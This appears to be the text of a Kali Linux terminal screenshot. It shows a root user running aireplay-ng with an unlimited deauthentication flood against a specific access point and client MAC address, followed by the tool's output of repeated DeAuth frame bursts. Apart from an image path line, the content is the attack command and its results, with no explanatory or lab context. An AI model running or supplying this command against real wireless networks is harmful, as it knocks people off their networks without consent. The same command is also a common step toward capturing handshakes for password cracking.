 root@kali: /home/kali × root@kali: /usr/share/wordlists ×
┌──(root㉿kali)-[/usr/share/wordlists]
└─# aireplay-ng --deauth 0 -a B0:6E:BF:48:E5:98 -c 86:40:CB:D5:FA:30 wlan0
15:42:43  Waiting for beacon frame (BSSID: B0:6E:BF:48:E5:98) on channel 2
15:42:44  Sending 64 directed DeAuth (code 7). STMAC: [86:40:CB:D5:FA:30] [52|64 ACKs]
15:42:45  Sending 64 directed DeAuth (code 7). STMAC: [86:40:CB:D5:FA:30] [14|65 ACKs]
15:42:46  Sending 64 directed DeAuth (code 7). STMAC: [86:40:CB:D5:FA:30] [ 0|64 ACKs]
15:42:47  Sending 64 directed DeAuth (code 7). STMAC: [86:40:CB:D5:FA:30] [ 0|64 ACKs]
15:42:48  Sending 64 directed DeAuth (code 7). STMAC: [86:40:CB:D5:FA:30] [ 8|45 ACKs]